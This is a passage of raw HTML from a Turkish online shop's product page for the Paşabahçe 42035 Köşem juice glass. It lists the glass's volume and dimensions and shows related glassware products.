class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ENDÜSTRİYEL ÇAMAŞIR MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ENDÜSTRİYEL KURUTMA MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ENDÜSTRİYEL ÜTÜ MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ÇAMAŞIRHANE YARDIMCI EKİPMANLAR </span></div></div></div></div></div></li></ul> </nav></div><div id="iqitmegamenu-mobile"><div id="iqitmegamenu-shower" class="clearfix"><div class="container"><div class="iqitmegamenu-icon"><i class="icon-reorder"></i></div> <span>Menu</span></div></div><div class="cbp-mobilesubmenu"><div class="container"><ul id="iqitmegamenu-accordion" class="iqitmegamenu-accordion"><li><a href="http://www.gastronomik.com.tr/tr/" title="Home">Home</a></li><li><a href="http://www.gastronomik.com.tr/tr/26-gural-porselen-london-otel-serisi" title="London Otel Serisi">London Otel Serisi</a></li></ul></div></div></div></div></div></div></div></div><div class="fw-pseudo-wrapper"></div> </header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix "> <a class="home" href="http://www.gastronomik.com.tr/" title="Anasayfaya Geri D&ouml;n"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="http://www.gastronomik.com.tr/tr/229-pasabahce-cam-profesyonel-seri" title="Paşabah&ccedil;e Cam Profesyonel Seri" ><span itemprop="title">Paşabah&ccedil;e Cam Profesyonel Seri</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="http://www.gastronomik.com.tr/tr/90-pasabahce-kosem" title="Paşabah&ccedil;e K&ouml;şem" ><span itemprop="title">Paşabah&ccedil;e K&ouml;şem</span></a></span><span class="navigation-pipe">></span>Paşabahçe 42035 Köşem Juice Bardağı</span><div id="productsnavpn" class="pull-right"> <a href="http://www.gastronomik.com.tr/tr/pasabahce-kosem/1108-pasabahce-42078-kosem-long-drink-bardagi.html" class="p_next_link transition-300" title="Next product - Paşabahçe 42078 Köşem Long Drink Bardağı"><i class="icon-angle-right"></i></a></div></div><div class="fw-pseudo-wrapper"></div><div class="row content-inner"><div id="center_column" class="center_column col-xs-12 col-sm-12 col-sm-push-0"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="http://www.gastronomik.com.tr/tr/pasabahce-kosem/1107-pasabahce-42035-kosem-juice-bardagi.html"><div class="primary_block row"><div class="pb-left-column col-xs-12 col-md-4 col-lg-4"><div id="image-block" class="clearfix"> <span id="view_full_size" class="easyzoom easyzoom--overlay easyzoom--with-thumbnails"> <img id="bigpic" itemprop="image" src="http://www.gastronomik.com.tr/325-large_default/pasabahce-42035-kosem-juice-bardagi.jpg" title="Paşabahçe 42035 Köşem Juice Bardağı" alt="Paşabahçe 42035 Köşem Juice Bardağı" width="398" height="425"/> <span class="span_link no-print"></span> </span></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list" ><ul id="thumbs_list_frame"><li id="thumbnail_325" class="last"> <a href="http://www.gastronomik.com.tr/325-thickbox_default/pasabahce-42035-kosem-juice-bardagi.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Paşabahçe 42035 Köşem Juice Bardağı"> <img class="img-responsive" id="thumb_325" src="http://www.gastronomik.com.tr/325-cart_default/pasabahce-42035-kosem-juice-bardagi.jpg" alt="Paşabahçe 42035 Köşem Juice Bardağı" title="Paşabahçe 42035 Köşem Juice Bardağı" height="45" width="45" itemprop="image" /> </a></li></ul></div></div><ul id="usefull_link_block" class="clearfix no-print"><li class="print"> <a href="javascript:print();"> Yazdır </a></li></ul></div><div class="pb-center-column col-xs-12 col-md-8 col-lg-8"><div class="product-title"><h1 itemprop="name">Paşabahçe 42035 Köşem Juice Bardağı</h1><label>&Uuml;retici:</label> <a class="manname" itemtype="https://schema.org/Organization" href="http://www.gastronomik.com.tr/tr/3_pasabahce" title="Bu &uuml;reticinin t&uuml;m &uuml;r&uuml;nleri"><span itemprop="brand">Paşabahçe</span></a><p id="product_reference"> <label>Referans: </label> <span class="editable" itemprop="sku" content="Köşem 1">Köşem 1</span></p><p id="product_condition"> <label>Durumu: </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable">Yeni</span></p></div><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"><table dir="ltr" style="table-layout:fixed;font-size:13px;" cellspacing="0" cellpadding="0"><colgroup><col width="180" /><col width="6" /><col width="314" /></colgroup><tbody><tr style="height:30px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:110%;">MARKA</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;">:</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:160%;font-weight:bold;color:#d41145;">PAŞABAHÇE</td></tr><tr style="height:30px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:110%;">ÜRÜN KODU</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;">:</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:130%;color:#000000;white-space:normal;text-align:left;">42035</td></tr><tr style="height:30px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:110%;">SERİSİ</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;">:</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:130%;font-weight:bold;color:#000000;">KÖŞEM</td></tr><tr style="height:30px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:110%;">ÜRÜN GRUBU</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;">:</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:130%;color:#000000;">AYAKSIZ BARDAK</td></tr><tr style="height:30px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:110%;">FONKSİYONU</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;">:</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:130%;color:#000000;white-space:normal;">JUICE BARDAĞI</td></tr></tbody></table></div><p class="buttons_bottom_block"> <a href="#descriptionContent" class="btn btn-default"> Daha Fazla Detay </a></p></div><div class="available-box"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" style="display: none" >Dikkat : Stoktaki son &uuml;r&uuml;n!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Stoğa gireceği tarih : </span> <span id="availability_date_value"></span></p><div id="oosHook" style="display: none;"></div></div><form id="buy_block" class="hidden" action="http://www.gastronomik.com.tr/tr/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="f726343e372997f77e236ca1c1aaa901" /> <input type="hidden" name="id_product" value="1107" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="product_attributes hidden clearfix"></div><div class="price-countdown price-countdown-product" style="display: none;" > <strong class="price-countdown-title">Special price ends on:</strong><div class="count-down-timer" data-countdown=""></div></div><div class="box-cart-bottom clearfix unvisible"><div class="add_to_cart_container pull-right unvisible"><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Sepete Ekle</span> </button></p></div><div class="content_prices clearfix"><div class="clear"></div></div><p id="minimal_quantity_wanted_p" style="display: none;"> Bu &Uuml;r&uuml;n İ&ccedil;in Minimum Sipariş Miktarı <b id="minimal_quantity_label">48</b></div></div><div class="more_buttons_bottom_block no-print"><div class="compare additional_button no-print"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/pasabahce-kosem/1107-pasabahce-42035-kosem-juice-bardagi.html" data-id-product="1107" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div><div class="buttons_bottom_block additional_button no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '1107', $('#idCombination').val(), document.getElementById('quantity_wanted').value); return false;" rel="nofollow" title="Sipariş listeme ekle">İstek listesine ekle </a></div><div class="additional_button"><div class="addthis_sharing_toolbox"></div></div> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-50d44b832bee7204"></script> </div></form></div></div> <a name="descriptionContent"></a><a name="tabs-ett"></a><div class="product-tabs-container"><ul class="nav nav-tabs pr-nav-tabs"><li><a href="#descriptionTab" data-toggle="tab">Daha Fazla Bilgi</a></li><li><a href="#featuresTab" data-toggle="tab">Bilgi kartı</a></li><li><a href="#reviewsTab" data-toggle="tab" id="tab_reviews_link">Yorumlar</a></li></ul><div class="tab-content pr-tab-content"> <section class="page-product-box tab-pane fade" id="descriptionTab"><div class="rte"><table dir="ltr" style="table-layout:fixed;font-size:13px;" cellspacing="0" cellpadding="0"><colgroup><col width="114" /><col width="6" /><col width="430" /></colgroup><tbody><tr style="height:30px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:140%;font-weight:bold;color:#575757;" colspan="3" rowspan="1">PAŞABAHÇE KÖŞEM JUICE BARDAĞI - 42035</td></tr><tr style="height:25px;"><td style="padding:2px 3px 2px 3px;vertical-align:bottom;" colspan="3" rowspan="1"></td></tr><tr style="height:25px;"><td style="padding:2px 3px 2px 3px;vertical-align:bottom;border-bottom:1px solid #d41145;" colspan="3" rowspan="1"></td></tr><tr style="height:30px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;background-color:#d41145;border-right:1px solid #d41145;border-bottom:1px solid #d41145;border-left:1px solid #d41145;font-size:110%;font-weight:bold;color:#ffffff;text-align:center;" colspan="3" rowspan="1">ÜRÜNÜN ALTERNATİF ADI ve KULLANIM ALANLARI</td></tr><tr style="height:25px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;border-right:1px solid #d41145;border-bottom:1px solid #d41145;border-left:1px solid #d41145;font-size:110%;color:#575757;" colspan="3" rowspan="1">CİNTONİK BARDAĞI</td></tr><tr style="height:25px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;border-right:1px solid #d41145;border-bottom:1px solid #d41145;border-left:1px solid #d41145;font-size:110%;color:#575757;" colspan="3" rowspan="1">MEYVE SUYU BARDAĞI</td></tr><tr style="height:25px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;border-right:1px solid #d41145;border-bottom:1px solid #d41145;border-left:1px solid #d41145;font-size:110%;color:#575757;" colspan="3" rowspan="1">ON THE ROCKS BARDAĞI</td></tr><tr style="height:25px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;border-right:1px solid #d41145;border-bottom:1px solid #d41145;border-left:1px solid #d41145;font-size:110%;color:#575757;" colspan="3" rowspan="1">VOTKA BARDAĞI</td></tr><tr style="height:25px;"><td style="padding:2px 3px 2px 3px;vertical-align:bottom;" colspan="3" rowspan="1"></td></tr><tr style="height:25px;"><td style="padding:2px 3px 2px 3px;vertical-align:bottom;" colspan="3" rowspan="1"></td></tr><tr style="height:25px;"><td style="padding:2px 3px 2px 3px;vertical-align:bottom;border-bottom:1px solid #d41145;" colspan="3" rowspan="1"></td></tr><tr style="height:30px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;background-color:#d41145;border-right:1px solid #d41145;border-left:1px solid #d41145;font-size:110%;font-weight:bold;color:#ffffff;text-align:center;border-bottom:1px solid #d41145;" colspan="3" rowspan="1">ÜRÜNÜN TEKNİK ÖZELLİKLERİ</td></tr><tr style="height:25px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;border-left:1px solid #d41145;font-size:110%;font-weight:bold;color:#575757;">Hacim</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:110%;color:#575757;">:</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;border-right:1px solid #d41145;font-size:110%;color:#575757;">200 cc</td></tr><tr style="height:21px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;border-left:1px solid #d41145;font-size:110%;font-weight:bold;color:#575757;">Hacim UK</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:110%;color:#575757;">:</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;border-right:1px solid #d41145;font-size:110%;color:#575757;">7 OZ</td></tr><tr style="height:21px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;border-left:1px solid #d41145;font-size:110%;font-weight:bold;color:#575757;">Hacim US</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:110%;color:#575757;">:</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;border-right:1px solid #d41145;font-size:110%;color:#575757;">6 3/4 oz</td></tr><tr style="height:21px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;border-left:1px solid #d41145;font-size:110%;font-weight:bold;color:#575757;">Yükseklik</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:110%;color:#575757;">:</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;border-right:1px solid #d41145;font-size:110%;color:#575757;">82 mm. 3 1/4"</td></tr><tr style="height:21px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;border-left:1px solid #d41145;font-size:110%;font-weight:bold;color:#575757;">Ağız Çapı</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:110%;color:#575757;">:</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;border-right:1px solid #d41145;font-size:110%;color:#575757;">72 mm. 2 3/4"</td></tr><tr style="height:21px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;border-left:1px solid #d41145;font-size:110%;font-weight:bold;color:#575757;">Taban Çapı</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:110%;color:#575757;">:</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;border-right:1px solid #d41145;font-size:110%;color:#575757;">70 mm. 2 3/4"</td></tr><tr style="height:21px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;border-bottom:1px solid #d41145;border-left:1px solid #d41145;font-size:110%;font-weight:bold;color:#575757;">Max Genişlik</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;border-bottom:1px solid #d41145;font-size:110%;color:#575757;">:</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;border-right:1px solid #d41145;border-bottom:1px solid #d41145;font-size:110%;color:#575757;">72 mm. 2 3/4"</td></tr></tbody></table></div> </section> <section class="page-product-box tab-pane fade" id="featuresTab"><table class="table-data-sheet"><tr class="odd"><td>Paşabahçe Ürün Grupları</td><td>Ayaksız Bardaklar</td></tr><tr class="even"><td>Paşabahçe Ürün Fonksiyonları</td><td>Meyve Suyu Bardakları</td></tr></table> </section> <section class="page-product-box tab-pane fade" id="reviewsTab"><div id="product_comments_block_tab"><p class="align_center">Şu anki müşteri yorumları.</p></div> </section><div style="display: none;"><div id="new_comment_form"><form id="id_new_comment_form" action="#"><h2 class="page-subheading"> Bir Yorum Yaz</h2><div class="row"><div class="product clearfix col-xs-12 col-sm-6"> <img src="http://www.gastronomik.com.tr/325-medium_default/pasabahce-42035-kosem-juice-bardagi.jpg" height="125" width="125" alt="Paşabahçe 42035 Köşem Juice Bardağı" /><div class="product_desc"><p class="product_name"> <strong>Paşabahçe 42035 Köşem Juice Bardağı</strong></p><table dir="ltr" style="table-layout:fixed;font-size:13px;" cellspacing="0" cellpadding="0"><colgroup><col width="180" /><col width="6" /><col width="314" /></colgroup><tbody><tr style="height:30px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:110%;">MARKA</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;">:</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:160%;font-weight:bold;color:#d41145;">PAŞABAHÇE</td></tr><tr style="height:30px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:110%;">ÜRÜN KODU</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;">:</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:130%;color:#000000;white-space:normal;text-align:left;">42035</td></tr><tr style="height:30px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:110%;">SERİSİ</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;">:</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:130%;font-weight:bold;color:#000000;">KÖŞEM</td></tr><tr style="height:30px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:110%;">ÜRÜN GRUBU</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;">:</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:130%;color:#000000;">AYAKSIZ BARDAK</td></tr><tr style="height:30px;"><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:110%;">FONKSİYONU</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;">:</td><td style="padding:2px 3px 2px 3px;vertical-align:middle;font-size:130%;color:#000000;white-space:normal;">JUICE BARDAĞI</td></tr></tbody></table></div></div><div class="new_comment_form_content col-xs-12 col-sm-6"><div id="new_comment_form_error" class="error" style="display: none; padding: 15px 25px"><ul></ul></div><ul id="criterions_list"><li> <label>Quality:</label><div class="star_content"> <input class="star not_uniform" type="radio" name="criterion[1]" value="1" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="2" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="3" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="4" /> <input class="star not_uniform" type="radio" name="criterion[1]" value="5" checked="checked" /></div><div class="clearfix"></div></li></ul> <label for="comment_title"> Başlık:: <sup class="required">*</sup> </label> <input id="comment_title" name="title" type="text" value=""/> <label for="content"> Yorum:: <sup class="required">*</sup> </label><textarea id="content" name="content"></textarea><div id="new_comment_form_footer"> <input id="id_product_comment_send" name="id_product" type="hidden" value='1107' /><p class="fl required"><sup>*</sup> Zorunlu alan</p><p class="fr"> <button id="submitNewMessage" name="submitMessage" type="submit" class="btn button button-small"> <span>Gönder</span> </button>&nbsp; Veya&nbsp; <a class="closefb" href="#"> İptal </a></p><div class="clearfix"></div></div></div></div></form></div></div></div></div><section class="page-product-box flexslider_carousel_block blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 3 other products in the same category:</h3><div class="block_content"><div id="category_products_slider" ><div class="slick_carousel slick_carousel_defaultp slick_carousel_style " ><div class="ajax_block_product first_item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/pasabahce-kosem/1108-pasabahce-42078-kosem-long-drink-bardagi.html" title="Paşabahçe 42078 Köşem Long Drink Bardağı" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/326-home_default/pasabahce-42078-kosem-long-drink-bardagi.jpg" alt="Paşabahçe 42078 Köşem Long Drink Bardağı" title="Paşabahçe 42078 Köşem Long Drink Bardağı" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/pasabahce-kosem/1108-pasabahce-42078-kosem-long-drink-bardagi.html" rel="http://www.gastronomik.com.tr/tr/pasabahce-kosem/1108-pasabahce-42078-kosem-long-drink-bardagi.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2166" href="#" rel="2166" onclick="WishlistCart('wishlist_block_list', 'add', '2166', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/pasabahce-kosem/1108-pasabahce-42078-kosem-long-drink-bardagi.html" data-id-product="1108" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/pasabahce-kosem/1108-pasabahce-42078-kosem-long-drink-bardagi.html" title="Paşabahçe 42078 Köşem Long Drink Bardağı" > Paşabahçe 42078 Köşem Long Drink Bardağı </a></h5> <span class="product-reference">Köşem 2</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/pasabahce-kosem/1108-pasabahce-42078-kosem-long-drink-bardagi.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/pasabahce-kosem/1109-pasabahce-42082-kosem-mesrubat-bardagi.html" title="Paşabahçe 42082 Köşem Meşrubat Bardağı" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/327-home_default/pasabahce-42082-kosem-mesrubat-bardagi.jpg" alt="Paşabahçe 42082 Köşem Meşrubat Bardağı" title="Paşabahçe 42082 Köşem Meşrubat Bardağı" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/pasabahce-kosem/1109-pasabahce-42082-kosem-mesrubat-bardagi.html" rel="http://www.gastronomik.com.tr/tr/pasabahce-kosem/1109-pasabahce-42082-kosem-mesrubat-bardagi.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1109" href="#" rel="1109" onclick="WishlistCart('wishlist_block_list', 'add', '1109', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/pasabahce-kosem/1109-pasabahce-42082-kosem-mesrubat-bardagi.html" data-id-product="1109" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/pasabahce-kosem/1109-pasabahce-42082-kosem-mesrubat-bardagi.html" title="Paşabahçe 42082 Köşem Meşrubat Bardağı" > Paşabahçe 42082 Köşem Meşrubat Bardağı </a></h5> <span class="product-reference">Köşem 3</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/pasabahce-kosem/1109-pasabahce-42082-kosem-mesrubat-bardagi.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product last_item last_line"><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/pasabahce-kosem/1110-pasabahce-42083-kosem-viski-bardagi.html" title="Paşabahçe 42083 Köşem Viski Bardağı" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/328-home_default/pasabahce-42083-kosem-viski-bardagi.jpg" alt="Paşabahçe 42083 Köşem Viski Bardağı" title="Paşabahçe 42083 Köşem Viski Bardağı" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/pasabahce-kosem/1110-pasabahce-42083-kosem-viski-bardagi.html" rel="http://www.gastronomik.com.tr/tr/pasabahce-kosem/1110-pasabahce-42083-kosem-viski-bardagi.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1110" href="#" rel="1110" onclick="WishlistCart('wishlist_block_list', 'add', '1110', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/pasabahce-kosem/1110-pasabahce-42083-kosem-viski-bardagi.html" data-id-product="1110" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/pasabahce-kosem/1110-pasabahce-42083-kosem-viski-bardagi.html" title="Paşabahçe 42083 Köşem Viski Bardağı" > Paşabahçe 42083 Köşem Viski Bardağı </a></h5> <span class="product-reference">Köşem 4</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/pasabahce-kosem/1110-pasabahce-42083-kosem-viski-bardagi.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div></div></div></div></section><section class="page-product-box flexslider_carousel_block blockproductscategory"><h3 class="productscategory_h3 page-product-heading">Products from the same manufacturer</h3><div class="block_content"><div id="manufacturer_products_slider" ><div class="slick_carousel slick_carousel_defaultp slick_carousel_style " ><div class="ajax_block_product first_item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/pasabahce-barrel/746-pasabahce-41010-barrel-viski-bardagi.html" title="Paşabahçe 41010 Barrel Viski Bardağı" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/75-home_default/pasabahce-41010-barrel-viski-bardagi.jpg" alt="Paşabahçe 41010 Barrel Viski Bardağı" title="Paşabahçe 41010 Barrel Viski Bardağı" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/pasabahce-barrel/746-pasabahce-41010-barrel-viski-bardagi.html" rel="http://www.gastronomik.com.tr/tr/pasabahce-barrel/746-pasabahce-41010-barrel-viski-bardagi.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2166" href="#" rel="2166" onclick="WishlistCart('wishlist_block_list', 'add', '2166', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/pasabahce-barrel/746-pasabahce-41010-barrel-viski-bardagi.html" data-id-product="746" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/pasabahce-barrel/746-pasabahce-41010-barrel-viski-bardagi.html" title="Paşabahçe 41010 Barrel Viski Bardağı" > Paşabahçe 41010 Barrel Viski Bardağı </a></h5> <span class="product-reference">Barrel 1</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/pasabahce-barrel/746-pasabahce-41010-barrel-viski-bardagi.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/pasabahce-cin-cin/1002-pasabahce-41011-cin-cin-su-bardagi.html" title="Paşabahçe 41011 Çin Çin Su Bardağı" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/204-home_default/pasabahce-41011-cin-cin-su-bardagi.jpg" alt="Paşabahçe 41011 Çin Çin Su Bardağı" title="Paşabahçe 41011 Çin Çin Su Bardağı" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/pasabahce-cin-cin/1002-pasabahce-41011-cin-cin-su-bardagi.html" rel="http://www.gastronomik.com.tr/tr/pasabahce-cin-cin/1002-pasabahce-41011-cin-cin-su-bardagi.html" title="Hızlı Bakış"> Hızlı Bakış </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_1002" href="#" rel="1002" onclick="WishlistCart('wishlist_block_list', 'add', '1002', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/pasabahce-cin-cin/1002-pasabahce-41011-cin-cin-su-bardagi.html" data-id-product="1002" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div></div><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/pasabahce-cin-cin/1002-pasabahce-41011-cin-cin-su-bardagi.html" title="Paşabahçe 41011 Çin Çin Su Bardağı" > Paşabahçe 41011 Çin Çin Su Bardağı </a></h5> <span class="product-reference">Çin Çin 1</span><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/pasabahce-cin-cin/1002-pasabahce-41011-cin-cin-su-bardagi.html" title="G&ouml;ster"> <span>Daha Fazla</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/pasabahce-cin-cin/1003-pasabahce-41012-cin-cin-kirmizi-sarap-bardagi.html" title="Paşabahçe 41012 Çin Çin Kırmızı Şarap Bardağı" > <img class="replace-2x img-responsive img_0" src="http://www.gastronomik.com.tr/205-home_default/pasabahce-41012-cin-cin-kirmizi-sarap-bardagi.jpg" alt="Paşabahçe 41012 Çin Çin Kırmızı Şarap Bardağı" title="Paşabahçe 41012 Çin Çin Kırmızı Şarap Bardağı" /> </a><div class="product-flags"></div><div 